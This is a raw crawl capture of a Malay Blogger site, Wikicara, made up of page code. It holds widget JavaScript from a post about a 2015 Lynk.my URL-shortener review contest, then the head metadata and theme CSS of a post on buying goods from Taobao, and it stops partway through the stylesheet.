_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8021179477531569361', 'title': 'Wikicara', 'url': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'canonicalUrl': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'homepageUrl': 'http://www.wikicara.org/', 'searchUrl': 'http://www.wikicara.org/search', 'canonicalHomepageUrl': 'http://www.wikicara.org/', 'blogspotFaviconUrl': 'http://www.wikicara.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54319988-2', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wikicara - RSS\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8021179477531569361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/2829643152003034818/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9663560148185474', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2829643152003034818', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png', 'pageName': 'Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'pageTitle': 'Wikicara: Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'metaDescription': 'Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'description': 'Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png', 'url': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2829643152003034818}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html
body_size: 55673
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9663560148185474",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.wikicara.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wikicara - RSS" href="http://www.wikicara.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wikicara - Atom" href="https://www.blogger.com/feeds/8021179477531569361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/7104664213290149644/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' rel='image_src'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' name='description'/>
<meta content='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' property='og:url'/>
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' property='og:title'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/w1200-h630-p-k-no-nu/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' property='og:image'/>
<title>
Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka. - Wikicara
</title>
<!-- Description and Keywords (start) -->
<meta content='tutorial digital' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' property='og:title'/>
<meta content='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' property='og:image'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' name='og:description'/>
<meta content='Wikicara' property='og:site_name'/>
<meta content='http://www.wikicara.org/' name='twitter:domain'/>
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' name='twitter:image'/>
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' name='twitter:title'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXihibpLX4Fg8hOl8bZMPRNnq3_DMpZuOlBO4kVaT7WKvpOWrXB2NGKIjI43PFaTHUIHlIsP5dGtl9rfBLkfpF1cKbhqoJpG_gAHTkZLRL7TgszW9iM1dtDuc-nkqTl0SNkaS7sCjFT-M/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgJXfVbxEVeNq5lVu3qXOWQLrv9gI_fwj3Cic-kZ8VheqfeRGG2F238U2IQGjrEexByB_I6qD_Q7pSBhx1FHCB5LIl3Pj2PbOqecbeG4KlnT0xVEnFepkvHoxeCFBhrr6KFOvkQmLbSng/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGT9J5xkXP8Z6t83pVyG71k_S4X6JxA6bQeqHz3GQpXiXNDN6xRJ-gs9S4KSy2BVAI7mwExY8978r2TEaOHZm3-gAraadyryKJF1Kk-tgHQyJk89jjNIaUeqN0rTdYUEt0wbS_kEU0q4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #e9eaed;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#4573cc;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #4573cc;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #4573cc }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center 